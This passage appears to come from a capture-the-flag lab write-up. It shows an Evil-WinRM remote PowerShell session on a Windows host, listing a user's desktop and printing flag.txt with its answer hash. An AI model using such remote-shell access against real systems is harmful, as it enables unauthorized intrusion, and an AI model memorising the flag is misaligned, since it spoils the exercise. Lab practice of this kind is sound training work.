 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/10/2022   4:51 AM                Desktop
*Evil-WinRM* PS C:\Users\mike> cd desktop
*Evil-WinRM* PS C:\Users\mike\desktop> ls
    Directory: C:\Users\mike\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         3/10/2022   4:50 AM             32 flag.txt
*Evil-WinRM* PS C:\Users\mike\desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\desktop>